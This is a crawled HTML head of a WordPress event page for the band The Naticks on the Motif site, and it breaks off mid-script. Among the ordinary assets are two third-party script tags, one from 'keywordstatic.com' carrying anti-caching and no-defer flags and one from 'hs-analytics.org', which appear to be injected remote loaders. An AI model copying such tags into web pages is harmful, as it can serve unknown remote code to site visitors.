

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/event/naticks/
body_size: 23047
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>The Naticks &#8211; Motif</title>
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; The Naticks Comments Feed" href="https://motifri.com/event/naticks/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fevent%2Fnaticks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fevent%2Fnaticks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://motifri.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"0ab19fd7f1","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/tribe_events/85226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/event/naticks/" />
<link rel='shortlink' href='https://motifri.com/?p=85226' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/events/85226" /><script async src="https://hs-analytics.org/256149.js"></script>
  <script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"The Naticks","description":"&lt;p&gt;A high-energy indie band that has played together for over ten years. Original pop-rock and a variety of high-energy, classic and modern covers.&lt;/p&gt;\\n","url":"https://motifri.com/event/naticks/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-08-16T17:00:00-04:00","endDate":"2023-08-17T20:00:00-04:00","location":{"@type":"Place","name":"Newport Vineyards","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"909 E Main Rd","addressLocality":"Middletown","addressRegion":"RI","postalCode":"02842","addressCountry":"United States"},"telephone":"(401) 848-5161","sameAs":"newportvineyards.com"},"performer":"Organization"}]
</script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '583e08cdff';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new 